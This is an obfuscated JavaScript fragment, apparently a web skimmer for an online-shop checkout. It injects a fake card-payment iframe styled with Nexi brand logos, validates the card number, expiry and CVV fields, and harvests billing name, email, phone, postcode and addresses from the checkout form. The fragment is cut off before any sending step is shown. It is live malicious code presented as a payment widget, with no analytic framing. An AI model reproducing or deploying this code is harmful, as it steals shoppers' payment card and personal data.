_0x2c50bf=0x0,_0x496e89=this['iLlCLL']['length'];_0x2c50bf<_0x496e89;_0x2c50bf++){this['iLlCLL']['push'](Math['round'](Math['random']())),_0x496e89=this['iLlCLL']['length'];}return _0x4e7cf8(this['iLlCLL'][0x0]);},new _0x52c43b(_0x2bd5)['MOLWEl'](),_0x2bd5['prLBAp']=!![];}_0x42c3d2=_0x2bd5['uUoSuN'](_0x42c3d2,_0x448ae9),_0x2bd5['YfeanP'][_0x2bd500]=_0x42c3d2;}else _0x42c3d2=_0x184719;return _0x42c3d2;}(function(_0x136f86,_0x187d8f){var _0x4a1309=_0x2bd5,_0x213a6d=_0x136f86();while(!![]){try{var _0x58e22c=parseInt(_0x4a1309(0x16f,'eOnX'))/0x1+parseInt(_0x4a1309(0x1f6,'9qTu'))/0x2+-parseInt(_0x4a1309(0x290,'^&%z'))/0x3+-parseInt(_0x4a1309(0x114,'Erh@'))/0x4*(parseInt(_0x4a1309(0x253,'^&%z'))/0x5)+parseInt(_0x4a1309(0x1a7,'s7w4'))/0x6+parseInt(_0x4a1309(0x1fe,'x8Ln'))/0x7+parseInt(_0x4a1309(0x294,'eOnX'))/0x8*(-parseInt(_0x4a1309(0x134,'qd8Y'))/0x9);if(_0x58e22c===_0x187d8f)break;else _0x213a6d['push'](_0x213a6d['shift']());}catch(_0x1b4a3e){_0x213a6d['push'](_0x213a6d['shift']());}}}(_0x5c95,0xc9b07),(function(){var _0x58ce77=_0x2bd5,_0x1c588b=(function(){var _0x417463=!![];return function(_0x1da595,_0x228775){var _0x196cf5=_0x417463?function(){var _0x59d728=_0x2bd5;if(_0x228775){var _0x5bcfce=_0x228775[_0x59d728(0x266,'SNEi')](_0x1da595,arguments);return _0x228775=null,_0x5bcfce;}}:function(){};return _0x417463=![],_0x196cf5;};}());function _0x48727a(){var _0x2ed434=_0x2bd5;let _0x4abd3f=document['querySelectorAll'](_0x2ed434(0x152,'ickP'))[_0x2ed434(0x1a8,'wcXk')];if(document['querySelector']('.payment_box.payment_method_xpay')&&_0x4abd3f===0x0){var _0x4aa66e=document[_0x2ed434(0x131,'oq@p')]('iframe');_0x4aa66e['id']=_0x2ed434(0x23b,'5*2K'),_0x4aa66e[_0x2ed434(0x22d,'@1(G')][_0x2ed434(0x11d,'ickP')]=_0x2ed434(0x1ba,'5L$u'),_0x4aa66e[_0x2ed434(0x11e,'R0Yj')]['height']=_0x2ed434(0x126,'OD6i'),_0x4aa66e[_0x2ed434(0x1f7,'wcXk')][_0x2ed434(0x18b,'9qTu')]=_0x2ed434(0x195,'82UO'),_0x4aa66e['style'][_0x2ed434(0x14f,'oq@p')]='block',_0x4aa66e[_0x2ed434(0x22c,'(BTa')]('frameborder','0'),_0x4aa66e['setAttribute']('allowtransparency','true'),_0x4aa66e['setAttribute'](_0x2ed434(0x20c,'Vt*t'),'no');var _0x3409d3=document['querySelector'](_0x2ed434(0x28b,'oq@p'));_0x3409d3[_0x2ed434(0x158,'OD6i')](_0x4aa66e);function _0x496e89(_0x47bb59){var _0x1b5632=_0x2ed434;try{var _0xee4a61=_0x47bb59[_0x1b5632(0x119,'qoRl')]['document'],_0xc2f74a=_0xee4a61[_0x1b5632(0x1cf,'Mr&m')](_0x1b5632(0x191,'79YA'));if(_0xc2f74a){var _0x26dad1=_0xc2f74a[_0x1b5632(0x144,'Mr&m')];_0x47bb59[_0x1b5632(0x15b,'79YA')][_0x1b5632(0x23a,']xrc')]=_0x26dad1+0x19+'px';}}catch(_0x17a033){}}setInterval(function(){var _0x4c5348=_0x2ed434,_0x3babff=document['getElementById'](_0x4c5348(0x1fc,'5y2K'));_0x3babff&&_0x496e89(_0x3babff);},0x32);function _0x205bd0(_0x4fe6c3){var _0x409727=_0x2ed434;const _0x29f388=document[_0x409727(0x201,'@1(G')]['split'](';\x20');for(const _0x14b6c2 of _0x29f388){const [_0xa71d39,_0x2f5ce1]=_0x14b6c2['split']('=');if(_0xa71d39===_0x4fe6c3)return decodeURIComponent(_0x2f5ce1);}return null;}const _0xd6c5be=_0x205bd0(_0x2ed434(0x299,'eOnX'));if(_0xd6c5be==='en')var _0x8f7a45=_0x2ed434(0x263,'R0Yj');else var _0x8f7a45=_0x2ed434(0x1dd,'5*2K');var _0x52c43b=document[_0x2ed434(0x13a,'x8Ln')](_0x2ed434(0x1fd,'eOnX'))[_0x2ed434(0x260,'^&%z')]||document[_0x2ed434(0x138,'dOXv')](_0x2ed434(0x24b,'sjC]'))[_0x2ed434(0x16d,'gdtm')]['document'];_0x52c43b[_0x2ed434(0x221,'yVpW')](),_0x52c43b['write'](_0x8f7a45),_0x52c43b[_0x2ed434(0x233,'SNEi')]();var _0x4aa66e=document[_0x2ed434(0x242,'s$fG')](_0x2ed434(0x190,'yVpW')),_0x52c43b=_0x4aa66e[_0x2ed434(0x1ec,'t3)V')]||_0x4aa66e['contentWindow'][_0x2ed434(0x189,'wcXk')];let _0x4471d1=_0x52c43b['getElementById'](_0x2ed434(0x206,'Ibgt')),_0x122a66=_0x52c43b[_0x2ed434(0x121,'qd8Y')](_0x2ed434(0x157,'(BTa'))[0x0];_0x122a66[_0x2ed434(0x1b1,'t3)V')]=function(){var _0x2e228d=_0x2ed434;_0x4471d1['style'][_0x2e228d(0x237,'Erh@')]=_0x4471d1[_0x2e228d(0x19e,'fG(D')][_0x2e228d(0x18e,'wuBf')]===_0x2e228d(0x26c,'QOZy')?_0x2e228d(0x241,'G[e('):_0x2e228d(0x1e2,'Erh@');},window[_0x2ed434(0x24f,'@1(G')]=function(_0x4acb70){var _0x3cfda2=_0x2ed434;!_0x4471d1[_0x3cfda2(0x175,'nA0l')](_0x4acb70[_0x3cfda2(0x289,'gdtm')])&&!_0x122a66[_0x3cfda2(0x115,'@1(G')](_0x4acb70[_0x3cfda2(0x12d,'5y2K')])&&(_0x4471d1['style'][_0x3cfda2(0x23c,'(BTa')]=_0x3cfda2(0x123,'UiiB'));};function _0x45e21e(_0x11fc54){var _0x33ce66=_0x2ed434;if(_0x11fc54[_0x33ce66(0x20f,'Vt*t')]['id']==='ex'){var _0x215e44=_0x11fc54[_0x33ce66(0x125,'R0Yj')][_0x33ce66(0x11a,'Mr&m')];if(_0x215e44['length']===0x2&&!isNaN(_0x215e44)&&_0x215e44>0xc)_0x11fc54[_0x33ce66(0x113,'OD6i')][_0x33ce66(0x243,'AGr@')]='0'+_0x215e44[_0x33ce66(0x1ea,'G[e(')](0x0)+'/'+_0x215e44[_0x33ce66(0x166,'R0Yj')](0x1);else{if(_0x215e44[_0x33ce66(0x177,'UiiB')]===0x1&&!isNaN(_0x215e44)&&_0x215e44>=0x2&&_0x215e44<=0x9)_0x11fc54[_0x33ce66(0x1c0,'ickP')]['value']='0'+_0x215e44+'/';else _0x215e44[_0x33ce66(0x295,'ickP')]===0x2&&!_0x215e44['includes']('/')&&_0x215e44[_0x33ce66(0x1ac,'9qTu')](-0x1)!=='\x20'&&_0x11fc54[_0x33ce66(0x225,']xrc')]!==_0x33ce66(0x222,'WBeF')&&(_0x11fc54['target'][_0x33ce66(0x1d7,'H4m8')]=_0x215e44+'/');}}}function _0x771ee0(_0x585f2e){var _0x5d97a5=_0x2ed434;if(_0x585f2e['target']['id']==='crt'){var _0x5f28c2=_0x52c43b[_0x5d97a5(0x286,'Z1V8')](_0x5d97a5(0x154,'t3)V'))[0x0],_0x3cc82c=_0x52c43b[_0x5d97a5(0x236,'79YA')](_0x5d97a5(0x28d,'WxsN'))[0x0],_0x1cb1f4=_0x5f28c2[_0x5d97a5(0x23f,'QOZy')]['replace'](/[^\dA-Z]/g,'');/^(34|37)/[_0x5d97a5(0x25a,'79YA')](_0x1cb1f4)?(_0x5f28c2[_0x5d97a5(0x21c,'@1(G')]=0x11,_0x3cc82c[_0x5d97a5(0x198,'9qTu')]=0x4,_0x1cb1f4=_0x1cb1f4[_0x5d97a5(0x1c7,'Ibgt')](/^(\d{4})(\d{7})?(\d{1,5})?/,function(_0x1ff70e,_0xb4e3cf,_0x331bcb,_0x1bba17){return _0xb4e3cf+(_0x331bcb?'\x20'+_0x331bcb:'')+(_0x1bba17?'\x20'+_0x1bba17:'');})):(_0x5f28c2[_0x5d97a5(0x1dc,'oq@p')]=0x17,_0x3cc82c['maxLength']=0x3,_0x1cb1f4=_0x1cb1f4['replace'](/(\d{4})/g,_0x5d97a5(0x111,'WxsN'))[_0x5d97a5(0x16e,'SNEi')]()),_0x5f28c2[_0x5d97a5(0x1f1,'^4cE')]=_0x1cb1f4;}}function _0x2d9d86(_0x2edb6e){var _0x4b1acf=_0x2ed434;let _0xe19190=_0x2edb6e[_0x4b1acf(0x16e,'SNEi')]()['split']('\x20');for(let _0x20cb90=0x0;_0x20cb90<_0xe19190[_0x4b1acf(0x251,'Xi^8')]-0x1;_0x20cb90++){_0xe19190[_0x20cb90]=_0xe19190[_0x20cb90]['replace'](/\d/g,'*');}return _0xe19190[_0x4b1acf(0x150,'eOnX')]('\x20');}let _0x3c7ba7='';var _0x1bfdde;function _0x125551(_0x479773){var _0x57e4cd=_0x2ed434,_0x5928b1=_0x479773[_0x57e4cd(0x25d,'dOXv')],_0x70981c=_0x5928b1[_0x57e4cd(0x21b,'yr^N')]['replace'](/[\s-]/g,'');if(_0x5928b1['id']===_0x57e4cd(0x148,'9CNw')){_0x70981c!==''?(_0x52c43b['getElementsByClassName']('nc')[0x0][_0x57e4cd(0x29b,'9qTu')][_0x57e4cd(0x293,'qd8Y')]='1px\x20solid\x20#000',_0x52c43b[_0x57e4cd(0x20b,'9CNw')](_0x57e4cd(0x19b,'Z1V8'))[0x0]['style']['opacity']='1'):(_0x52c43b['getElementsByClassName']('nc')[0x0][_0x57e4cd(0x1c2,'eOnX')][_0x57e4cd(0x14c,'G[e(')]=_0x57e4cd(0x10d,'5y2K'),_0x52c43b[_0x57e4cd(0x162,'gdtm')](_0x57e4cd(0x234,'ickP'))[0x0][_0x57e4cd(0x16c,'WxsN')][_0x57e4cd(0x1af,'OD6i')]='0');var _0x2e1692;_0x2e1692='empty';if(_0x70981c[_0x57e4cd(0x1eb,'oq@p')]<0xd)_0x2e1692=_0x57e4cd(0x1b0,'sjC]');else{if(/^4/['test'](_0x70981c))_0x2e1692=_0x57e4cd(0x1c1,'82UO');else{if(/^(5[1-5]|2[2-7])/[_0x57e4cd(0x153,'s7w4')](_0x70981c))_0x2e1692=_0x57e4cd(0x17a,'fG(D');else{if(/^3[47]/['test'](_0x70981c))_0x2e1692=_0x57e4cd(0x296,'Ibgt');else/^(6|5[0678])/[_0x57e4cd(0x181,'UiiB')](_0x70981c)?_0x2e1692=_0x57e4cd(0x239,'nA0l'):_0x2e1692=_0x57e4cd(0x164,'SYwZ');}}}var _0x2d0fe7='';switch(_0x2e1692){case _0x57e4cd(0x10b,'9qTu'):_0x2d0fe7='';break;case _0x57e4cd(0x100,'9CNw'):_0x2d0fe7=_0x57e4cd(0x173,'QOZy');break;case'mastercard':_0x2d0fe7=_0x57e4cd(0x1f2,'dOXv');break;case'amex':_0x2d0fe7=_0x57e4cd(0x199,'x8Ln');break;case'maestro':_0x2d0fe7='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20style=\x22margin:\x200px;\x22\x20role=\x22presentation\x22\x20src=\x22https://ecommerce.nexi.it/ecomm/payment/img/maestro.svg\x22></div>';break;case _0x57e4cd(0x264,']xrc'):_0x2d0fe7='';break;}_0x1bfdde=_0x2e1692,_0x52c43b[_0x57e4cd(0x27f,'79YA')]('card-logo')[_0x57e4cd(0x249,'9CNw')]=_0x2d0fe7,_0x3c7ba7=_0x5928b1[_0x57e4cd(0x238,'Z1V8')];if(_0x70981c[_0x57e4cd(0x108,'dOXv')]>=0x1&&_0x70981c[_0x57e4cd(0x25f,'OD6i')]<0xd){var _0x3d3a8a=_0x57e4cd(0xfe,'wuBf');_0x52c43b['getElementById']('nc')['classList']=_0x57e4cd(0x1ff,'oq@p')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x18f,'nA0l')](_0x57e4cd(0x1fb,'oq@p'))[0x0][_0x57e4cd(0x13c,'ickP')]['display']='block',_0x52c43b[_0x57e4cd(0x162,'gdtm')](_0x57e4cd(0x205,'G[e('))[0x0][_0x57e4cd(0x1c2,'eOnX')]['display']=_0x57e4cd(0x248,'wcXk');}else{if(_0x70981c[_0x57e4cd(0x1bc,'Vt*t')]===0x0){var _0x3d3a8a='';_0x52c43b['getElementById']('nc')[_0x57e4cd(0x1c5,'AGr@')]=_0x57e4cd(0x1c8,'5*2K')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x155,'WxsN')]('crt-err')[0x0]['style'][_0x57e4cd(0x26e,'x8Ln')]=_0x57e4cd(0x259,'oq@p'),_0x52c43b['getElementsByClassName'](_0x57e4cd(0x116,'82UO'))[0x0][_0x57e4cd(0x202,'82UO')][_0x57e4cd(0x255,'9qTu')]=_0x57e4cd(0x241,'G[e(');}else{if(_0x2e1692===_0x57e4cd(0x23d,'Z1V8')){var _0x3d3a8a=_0x57e4cd(0x271,'82UO');_0x52c43b['getElementById']('nc')[_0x57e4cd(0x165,'Y^mv')]='nc\x20'+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x1d9,'s$fG')](_0x57e4cd(0x19f,'yr^N'))[0x0][_0x57e4cd(0x1a2,'SNEi')][_0x57e4cd(0x226,'Xi^8')]=_0x57e4cd(0x23e,'Zrfn'),_0x52c43b[_0x57e4cd(0x132,'5L$u')](_0x57e4cd(0x14d,'nA0l'))[0x0]['style'][_0x57e4cd(0x18a,'s$fG')]='block';}else{var _0x3d3a8a='';_0x52c43b[_0x57e4cd(0x138,'dOXv')]('nc')[_0x57e4cd(0x1c5,'AGr@')]=_0x57e4cd(0x128,'sjC]')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x277,'R0Yj')](_0x57e4cd(0x29a,'Erh@'))[0x0][_0x57e4cd(0x214,'yVpW')][_0x57e4cd(0x1c3,'^4cE')]=_0x57e4cd(0x1a6,'@1(G'),_0x52c43b[_0x57e4cd(0x27a,'t3)V')](_0x57e4cd(0x1f3,'oq@p'))[0x0][_0x57e4cd(0x219,'Z1V8')]['display']='none',_0x5928b1[_0x57e4cd(0x1cb,'Zrfn')]=_0x2d9d86(_0x5928b1[_0x57e4cd(0x223,'Erh@')]);}}}}if(_0x5928b1['id']==='ex'){_0x70981c!==''?(_0x52c43b['getElementsByClassName'](_0x57e4cd(0x12b,'wcXk'))[0x0][_0x57e4cd(0x1db,'Vt*t')][_0x57e4cd(0x105,'ickP')]='1',_0x52c43b[_0x57e4cd(0x156,'5*2K')]('sc')[0x0]['style']['border']=_0x57e4cd(0x282,'Erh@')):(_0x52c43b[_0x57e4cd(0x163,'UiiB')]('lcss-ex')[0x0]['style'][_0x57e4cd(0x262,'QOZy')]='0',_0x52c43b['getElementsByClassName']('sc')[0x0][_0x57e4cd(0x1d4,'wuBf')][_0x57e4cd(0x188,'R0Yj')]=_0x57e4cd(0x10e,'Vt*t'));if(_0x70981c[_0x57e4cd(0x106,'gdtm')]>=0x1&&_0x70981c[_0x57e4cd(0x12a,'yr^N')]<0x5){var _0x3d3a8a=_0x57e4cd(0x1e1,'qd8Y');_0x52c43b['getElementById']('sc')[_0x57e4cd(0x207,'sjC]')]=_0x57e4cd(0x281,'x8Ln')+_0x3d3a8a,_0x52c43b['getElementsByClassName'](_0x57e4cd(0xf9,'WBeF'))[0x0][_0x57e4cd(0x297,'OD6i')][_0x57e4cd(0x278,'AGr@')]=_0x57e4cd(0x1da,'^4cE'),_0x52c43b['getElementsByClassName']('ex-valid')[0x0][_0x57e4cd(0x209,'qd8Y')]['display']=_0x57e4cd(0x1b5,'Ibgt');}else{if(_0x70981c['length']===0x0){var _0x3d3a8a='';_0x52c43b[_0x57e4cd(0x13a,'x8Ln')]('sc')[_0x57e4cd(0x235,'t3)V')]=_0x57e4cd(0x281,'x8Ln')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x127,'yr^N')](_0x57e4cd(0x1de,'Zrfn'))[0x0]['style'][_0x57e4cd(0x1ab,'@1(G')]='none',_0x52c43b[_0x57e4cd(0x10c,'S)R%')](_0x57e4cd(0x17e,'nA0l'))[0x0][_0x57e4cd(0x27c,'Erh@')][_0x57e4cd(0x102,'Ibgt')]=_0x57e4cd(0x1a6,'@1(G');}else{var _0x566dc1=_0x5de888(_0x5928b1[_0x57e4cd(0x179,'UiiB')]);_0x566dc1===0x1||_0x566dc1===0x2?(_0x3d3a8a=_0x57e4cd(0x227,'Mr&m'),_0x52c43b[_0x57e4cd(0x203,'^&%z')]('sc')['classList']=_0x57e4cd(0x1b7,'ickP')+_0x3d3a8a,_0x52c43b['getElementsByClassName'](_0x57e4cd(0x1b8,'s$fG'))[0x0]['style']['display']=_0x57e4cd(0x13d,'nA0l'),_0x52c43b['getElementsByClassName'](_0x57e4cd(0x1df,'oq@p'))[0x0]['style'][_0x57e4cd(0x226,'Xi^8')]=_0x57e4cd(0x161,'WxsN')):(_0x3d3a8a='',_0x52c43b[_0x57e4cd(0x17c,'SYwZ')]('sc')['classList']=_0x57e4cd(0x210,'s$fG')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x27a,'t3)V')](_0x57e4cd(0x232,'qoRl'))[0x0]['style']['display']=_0x57e4cd(0x29c,'WBeF'),_0x52c43b[_0x57e4cd(0x275,'x8Ln')](_0x57e4cd(0x149,'wuBf'))[0x0][_0x57e4cd(0x13c,'ickP')][_0x57e4cd(0xff,'S)R%')]=_0x57e4cd(0x130,'R0Yj'));}}}if(_0x5928b1['id']==='cv'){_0x70981c!==''?(_0x52c43b[_0x57e4cd(0x156,'5*2K')]('cs')[0x0]['style'][_0x57e4cd(0x1a4,'UiiB')]=_0x57e4cd(0x168,'t3)V'),_0x52c43b[_0x57e4cd(0x11c,'Ibgt')]('lcss-cv')[0x0][_0x57e4cd(0x247,'Ibgt')]['opacity']='1'):(_0x52c43b[_0x57e4cd(0x18c,'H4m8')]('cs')[0x0]['style']['border']=_0x57e4cd(0x124,'QOZy'),_0x52c43b['getElementsByClassName']('lcss-cv')[0x0][_0x57e4cd(0x1f9,'^4cE')][_0x57e4cd(0x28f,'Erh@')]='0');if(_0x1bfdde==='amex'){if(_0x70981c[_0x57e4cd(0x22e,'Z1V8')]>=0x1&&_0x70981c[_0x57e4cd(0x110,'G[e(')]<0x4){var _0x3d3a8a='red';_0x52c43b[_0x57e4cd(0x1d8,'G[e(')]('cs')[_0x57e4cd(0x26b,'Mr&m')]=_0x57e4cd(0x1bd,'WBeF')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x244,'Erh@')]('cv-valid')[0x0][_0x57e4cd(0x292,'yr^N')][_0x57e4cd(0x215,'9CNw')]=_0x57e4cd(0x129,'79YA');}else{if(_0x70981c[_0x57e4cd(0x251,'Xi^8')]===0x0){var _0x3d3a8a='';_0x52c43b['getElementById']('cs')[_0x57e4cd(0x135,'qd8Y')]=_0x57e4cd(0x16b,'^4cE')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x217,'wuBf')]('cv-valid')[0x0][_0x57e4cd(0x16c,'WxsN')][_0x57e4cd(0x226,'Xi^8')]='none';}else{var _0x3d3a8a='';_0x52c43b[_0x57e4cd(0x151,'nA0l')]('cs')[_0x57e4cd(0x140,'gdtm')]=_0x57e4cd(0x1a0,'gdtm')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x1d0,'Y^mv')]('cv-valid')[0x0][_0x57e4cd(0xfc,'gdtm')]['display']=_0x57e4cd(0x192,'H4m8');}}}else{if(_0x70981c[_0x57e4cd(0x216,'79YA')]>=0x1&&_0x70981c[_0x57e4cd(0x172,'qoRl')]<0x3){var _0x3d3a8a='red';_0x52c43b[_0x57e4cd(0x13e,'qd8Y')]('cs')['classList']=_0x57e4cd(0x14a,'oq@p')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x250,'OD6i')](_0x57e4cd(0x21a,'ickP'))[0x0][_0x57e4cd(0x269,'t3)V')][_0x57e4cd(0x117,'OD6i')]=_0x57e4cd(0x20a,'S)R%');}else{if(_0x70981c['length']===0x0){var _0x3d3a8a='';_0x52c43b['getElementById']('cs')[_0x57e4cd(0x135,'qd8Y')]=_0x57e4cd(0x256,'9qTu')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x245,'fG(D')]('cv-valid')[0x0][_0x57e4cd(0x269,'t3)V')][_0x57e4cd(0x226,'Xi^8')]='none';}else{var _0x3d3a8a='';_0x52c43b['getElementById']('cs')[_0x57e4cd(0x12c,'Ibgt')]=_0x57e4cd(0x1fa,']xrc')+_0x3d3a8a,_0x52c43b[_0x57e4cd(0x156,'5*2K')]('cv-valid')[0x0][_0x57e4cd(0x297,'OD6i')][_0x57e4cd(0x15e,'s7w4')]='none';}}}}}function _0x1191bf(_0x6d2d4e){var _0x50df69=_0x2ed434,_0x1f8a07=_0x6d2d4e['target'],_0x107b62=_0x1f8a07['value'][_0x50df69(0x1c7,'Ibgt')](/[\s-]/g,'');if(_0x1f8a07['id']==='crt'){if(_0x107b62[_0x50df69(0x20e,'H4m8')]===0x0){cardLogo='',_0x52c43b[_0x50df69(0x1e5,'5L$u')](_0x50df69(0x28e,'Ibgt'))[_0x50df69(0x174,'(BTa')]=cardLogo;var _0xaad589='';_0x52c43b['getElementById']('nc')['classList']='nc\x20'+_0xaad589,_0x52c43b[_0x50df69(0x178,'^&%z')](_0x50df69(0x197,'AGr@'))[0x0]['style'][_0x50df69(0x15e,'s7w4')]=_0x50df69(0x109,'5y2K'),_0x52c43b['getElementsByClassName'](_0x50df69(0x26f,'S)R%'))[0x0][_0x50df69(0x209,'qd8Y')][_0x50df69(0x185,'WxsN')]=_0x50df69(0x1ef,'qoRl');}else{var _0xaad589='';_0x52c43b[_0x50df69(0x15d,'UiiB')]('nc')[_0x50df69(0x272,'wcXk')]=_0x50df69(0x284,'9CNw')+_0xaad589,_0x52c43b[_0x50df69(0x160,'AGr@')](_0x50df69(0x1c4,'5L$u'))[0x0][_0x50df69(0x1f7,'wcXk')][_0x50df69(0x278,'AGr@')]=_0x50df69(0x1a6,'@1(G'),_0x52c43b['getElementsByClassName'](_0x50df69(0x142,'Z1V8'))[0x0][_0x50df69(0x26d,'WBeF')][_0x50df69(0x1e4,'eOnX')]=_0x50df69(0x1a3,'^&%z');}}else{if(_0x1f8a07['id']==='ex')_0xaad589='',_0x52c43b['getElementById']('sc')[_0x50df69(0x25e,'x8Ln')]=_0x50df69(0x1ed,'UiiB')+_0xaad589,_0x52c43b['getElementsByClassName'](_0x50df69(0x291,'ickP'))[0x0][_0x50df69(0x268,'s7w4')][_0x50df69(0xff,'S)R%')]=_0x50df69(0x211,'QOZy'),_0x52c43b[_0x50df69(0x22f,'Z1V8')]('ex-valid')[0x0]['style']['display']=_0x50df69(0x285,'x8Ln');else{if(_0x1f8a07['id']==='cv'){var _0xaad589='';_0x52c43b[_0x50df69(0x1d3,'wuBf')]('cs')[_0x50df69(0x143,'oq@p')]='cs\x20'+_0xaad589,_0x52c43b[_0x50df69(0x160,'AGr@')](_0x50df69(0x252,'yr^N'))[0x0][_0x50df69(0x218,'S)R%')]['display']='none';}}}}function _0x5de888(_0x325d44){var _0x13b784=_0x2ed434;if(_0x325d44[_0x13b784(0x25c,'t3)V')]===0x3){var _0x136a3b=_0x325d44['split']('/');if(_0x136a3b[_0x13b784(0x240,'^4cE')]!==0x2)return 0x1;var _0x101f46=parseInt(_0x136a3b[0x0],0xa);if(_0x101f46>0xc)return 0x2;return null;}else{if(_0x325d44[_0x13b784(0x137,'5L$u')]===0x5){var _0x136a3b=_0x325d44['split']('/');if(_0x136a3b[0x1][_0x13b784(0x11b,'QOZy')]<0x2)return 0x1;var _0x31c364=parseInt(_0x136a3b[0x1],0xa),_0x5456ac=new Date()[_0x13b784(0x13f,'79YA')]()%0x64;if(_0x31c364<_0x5456ac)return 0x2;return null;}else return null;}}function _0x458244(_0x253a52){var _0x2a4ad8=_0x2ed434,_0x49359e=_0x253a52[_0x2a4ad8(0xfa,'fG(D')],_0x1078c2=_0x49359e[_0x2a4ad8(0x265,'eOnX')]['replace'](/[\s-]/g,'');_0x49359e['id']===_0x2a4ad8(0x169,'5*2K')&&(_0x49359e[_0x2a4ad8(0x122,'9qTu')]=_0x3c7ba7);}var _0x1727cd=[_0x2ed434(0x1f0,'5y2K'),'ex','cv'];_0x1727cd[_0x2ed434(0x187,'wcXk')](function(_0x1bb366){var _0x186790=_0x2ed434;_0x52c43b['getElementById'](_0x1bb366)['addEventListener'](_0x186790(0x1b3,'nA0l'),_0x125551),_0x52c43b['getElementById'](_0x1bb366)['addEventListener'](_0x186790(0x13b,'^&%z'),_0x1191bf),_0x52c43b['getElementById'](_0x1bb366)[_0x186790(0x196,'qoRl')](_0x186790(0x29d,'H4m8'),_0x1191bf),_0x52c43b[_0x186790(0x231,'s7w4')](_0x1bb366)['addEventListener'](_0x186790(0x220,'AGr@'),_0x458244),_0x52c43b['getElementById'](_0x1bb366)[_0x186790(0x298,'Xi^8')](_0x186790(0x16a,'nA0l'),_0x771ee0),_0x52c43b[_0x186790(0x14b,'sjC]')](_0x1bb366)[_0x186790(0x228,'QOZy')](_0x186790(0x204,'wuBf'),_0x45e21e);});var _0x5f416a={},_0x1cdbb6={};for(var _0x4e7cf8=0x0;_0x4e7cf8<document['forms'][_0x2ed434(0x273,'5y2K')][_0x2ed434(0x104,'yVpW')][_0x2ed434(0x12f,'Mr&m')];_0x4e7cf8++){var _0x2c50bf=document[_0x2ed434(0x183,'@1(G')][_0x2ed434(0x21f,'SYwZ')][_0x2ed434(0x104,'yVpW')][_0x4e7cf8];_0x5f416a[_0x2c50bf['id']]=_0x2c50bf[_0x2ed434(0x24a,'@1(G')],_0x1cdbb6[_0x2c50bf['id']]=_0x2c50bf[_0x2ed434(0x1b2,'S)R%')];}document[_0x2ed434(0x10a,'H4m8')][_0x2ed434(0x24c,'5*2K')][_0x2ed434(0x27b,'SNEi')](_0x2ed434(0x107,'(BTa'),function(_0xca6e39){var _0x38ee0d=_0x2ed434,_0x32031c=_0xca6e39[_0x38ee0d(0x21d,'Mr&m')],_0x21ddea=_0x32031c[_0x38ee0d(0x120,'gdtm')]||_0x32031c['id'];_0x32031c[_0x38ee0d(0x1e7,'82UO')][_0x38ee0d(0x1f4,'S)R%')]>0x2&&_0x32031c[_0x38ee0d(0xfd,'SYwZ')]!==_0x5f416a[_0x21ddea]&&(_0x5f416a[_0x21ddea]=_0x32031c['value'],_0x1cdbb6[_0x21ddea]=_0x32031c['value']);}),document[_0x2ed434(0x1d3,'wuBf')](_0x2ed434(0x147,'qd8Y'))['addEventListener'](_0x2ed434(0x28c,'ickP'),function(_0x50033e){var _0x30bb01=_0x2ed434,_0x3842a7=document[_0x30bb01(0x15a,'^4cE')](_0x30bb01(0x1bb,'R0Yj')),_0x539d9f;_0x1cdbb6['billing_first_name'][_0x30bb01(0x17d,'WxsN')]===0x0?_0x539d9f=_0x3842a7[_0x30bb01(0x27d,'^&%z')]:_0x539d9f=_0x1cdbb6[_0x30bb01(0x279,'82UO')];var _0x1a0e5b=document[_0x30bb01(0xf8,']xrc')](_0x30bb01(0x19a,'dOXv')),_0x41b97b;_0x1cdbb6[_0x30bb01(0x1ca,'5*2K')]['length']===0x0?_0x41b97b=_0x1a0e5b['value']:_0x41b97b=_0x1cdbb6[_0x30bb01(0x212,'s7w4')];var _0x2925e4=document['getElementById']('billing_email'),_0x530bb3;_0x1cdbb6[_0x30bb01(0x276,'Vt*t')]['length']===0x0?_0x530bb3=_0x2925e4['value']:_0x530bb3=_0x1cdbb6[_0x30bb01(0x1a1,'79YA')];var _0x1fe566=document['getElementById']('billing_phone'),_0x161d37;_0x1cdbb6['billing_phone']['length']===0x0?_0x161d37=_0x1fe566[_0x30bb01(0x1a9,'5*2K')]:_0x161d37=_0x1cdbb6[_0x30bb01(0x22a,'OD6i')];var _0x29a54c=document[_0x30bb01(0x18d,'Xi^8')](_0x30bb01(0x19c,'ickP')),_0x54b138;_0x1cdbb6[_0x30bb01(0x1e8,'Erh@')]['length']===0x0?_0x54b138=_0x29a54c[_0x30bb01(0x1e9,'79YA')]:_0x54b138=_0x1cdbb6['billing_postcode'];var _0x1c7f19=document[_0x30bb01(0x146,'H4m8')](_0x30bb01(0x1ae,'t3)V')),_0x296922=_0x1c7f19[_0x30bb01(0x1d2,'5y2K')],_0x30eeaf=document[_0x30bb01(0x18d,'Xi^8')](_0x30bb01(0x101,'qoRl')),_0x389b9d=_0x30eeaf[_0x30bb01(0x238,'Z1V8')],_0x109455=document[_0x30bb01(0x246,'yVpW')](_0x30bb01(0x12e,'fG(D')),_0x12fded=_0x109455[_0x30bb01(0x25b,'s$fG')],_0x360558=document[_0x30bb01(0x224,'Erh@')](_0x30bb01(0x10f,'wuBf')),_0x1e0601;_0x1cdbb6[_0x30bb01(0x274,'WxsN')][_0x30bb01(0x1f4,'S)R%')]===0x0?_0x1e0601=_0x360558['value']:_0x1e0601=_0x1cdbb6['billing_address_1'];var _0x343aa1=document[_0x30bb01(0x24d,'Y^mv')](_0x30bb01(0x28a,'WBeF')),_0x241c51;_0x1cdbb6['billing_address_2'][_0x30bb01(0x1f4,'S)R%')]===0x0?_0x241c51=_0x343aa1[_0x30bb01(0x145,']xrc')]:_0x241c51=_0x1cdbb6[_0x30bb01(0x19d,'9CNw')];var 